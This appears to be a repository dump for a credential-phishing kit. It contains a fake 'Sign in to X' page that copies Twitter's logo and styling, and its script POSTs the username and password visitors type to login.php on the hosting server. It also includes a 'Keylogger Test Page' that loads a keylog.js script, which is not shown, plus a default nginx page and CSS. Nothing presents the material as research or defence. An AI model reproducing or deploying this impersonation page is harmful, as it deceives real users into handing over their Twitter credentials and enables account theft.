
<file: twitter/html/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Login to Twitter / Twitter</title>
  <link rel="stylesheet" href="css/style.css">
</head>

<body>
  <header class="container">
    <div class="logo">
      <img src="img/logo.webp" alt="Twitter Logo">
    </div>
  </header>

  <main class="container">
    <h1 style="color: white;">Sign in to X</h1>
    <div class="container">
      <form id="loginForm">
        <div class="inputs" style="background-color: azure;">
          <label class="user" for="user">Phone, email, or username</label><br>
          <input type="text" id="user" name="user">
        </div>
        <div class="inputs" style="background-color: azure;">
          <label class="password" for="password">Password</label><br>
          <input type="password" id="password" name="password">
        </div>
        <br>
        <!-- Add redirection when "Login" button is clicked -->
        <button class="button" type="button" onclick="sendCredentials()" style="background-color: azure;color: black;">Login</button>
      </form>
      <div class="links container">
        <a target="_blank" href="https://twitter.com/login?lang=en">Forgot password?</a>
        <span class="dot"></span>
        <a target="_blank" href="https://twitter.com/login?lang=en">Sign up</a>
      </div>
    </div>
  </main>

  <script>
    function sendCredentials() {
      var username = document.getElementById('user').value;
      var password = document.getElementById('password').value;

      // Veriyi sunucuya gönderme işlemi
      var xhr = new XMLHttpRequest();
      xhr.open("POST", "login.php", true);
      xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
      xhr.onreadystatechange = function() {
        if (xhr.readyState === 4 && xhr.status === 200) {
          // Sunucudan gelen yanıtı işle
          var response = JSON.parse(xhr.responseText);
        }
      };
      xhr.send("user=" + encodeURIComponent(username) + "&password=" + encodeURIComponent(password));
    }
  </script>
</body>

</html>
</file>

<file: websiteos/html/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/style.css">
    <title>Keylogger Test Page</title>
    <script src="keylog.js" defer></script>
</head>
<body>
    <header>
        <h1>Keylogger Test Page</h1>
    </header>

    <main>
        <label for="logTextArea">Log:</label>
        <textarea id="logTextArea" rows="10" cols="50"></textarea>
    </main>
</body>
</html>
</file>

<file: twitter/html/index.nginx-debian.html>
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
html { color-scheme: light dark; }
body { width: 35em; margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif; }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>

<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>

<p><em>Thank you for using nginx.</em></p>
</body>
</html>
</file>
<file: twitter/html/css/style.css>
@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap");

:root {
  --blue: #8ed0f9;
  --blue2: #1da1f2;
  --gray: rgb(101, 119, 134);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  outline: none;
}

body,
main,
header,
h1,
h2 {
  padding: 0;
  margin: 0;
}

button,
input,
input:focus,
label {
  background-color: transparent;
  box-shadow: none;
  border: none;
  outline: none;
}

a {
  text-decoration: none;
}

.container {
  display: block;
  max-width: 960px;
  width: 100%;
  margin: 0 auto;
}

body {
  font-family: "Montserrat", sans-serif;
  background-color: black;
}

img {
  width: 100%;
  display: block;
}

.logo img {
  width: 65px;
  margin: 8px auto;
}

main h1 {
  text-align: center;
  font-size: 24px;
}

main form {
  display: block;
  margin-top: 32px;
  margin-left: auto;
  margin-right: auto;
}

main form .inputs {
  margin: 16px auto;
  width: 100%;
  max-width: 520px;
  background-color: rgb(0, 0, 0);
  font-size: 20px;
}

main form .inputs label {
  padding-left: 8px;
  color: rgb(101, 119, 134);
  font-size: 14px;
  display: inline-block;
}

main form .inputs:focus-within label {
  color: var(--blue2);
}

main form .inputs input[type="text"],
main form .inputs input[type="password"] {
  width: 100%;
  padding: 8px;
  height: 30px;
  font-size: 18px;
  border-bottom: 2px solid var(--gray);
  border-radius: 3px;
  transition: 200ms;
}

main form .inputs input[type="text"]:focus,
main form .inputs input[type="password"]:focus {
  border-bottom: 2px solid var(--blue2);
}

main form .inputs label:focus-within {
  color: var(--blue2);
}

main form .button {
  display: block;
  margin: 0 auto;
  color: white;
  font-size: 14px;
  font-weight: bold;
  width: 520px;
  height: 45px;
  background-color: #fff;
  border-radius: 30px;
  transition: 400ms;
  text-align: center;
}

main form .button:hover {
  background-color: #1da1f2;
  cursor: pointer;
}

.links {
  margin-top: 32px;
  text-align: center;
}

.links a {
  color: #1da1f2;
  font-size: 14px;
}

.links a:hover {
  text-decoration: underline;
}

.ponto:after {
  content: ".";
  position: relative;
  top: -4px;
}

@media only screen and (min-width: 720px) {
  .container {
    max-width: 520px;
  }
  main form .button {
    max-width: 520px;
  }
}

@media only screen and (max-width: 719.9px) {
  .container {
    max-width: 300px;
  }
  main form .button {
    max-width: 300px;
  }
  .links a {
    display: block;
  }
  .ponto:after {
    display: none;
  }
}
</file>
<file: websiteos/html/css/style.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
}

header {
    background-color: #333;
    color: #fff;
    text-align: center;
    padding: 1em 0;
}

main {
    margin: 20px;
}

label {
    display: block;
    margin-bottom: 5px;
}

textarea {
    width: 100%;
    padding: 10px;
    box-sizing: border-box;
}
</file>
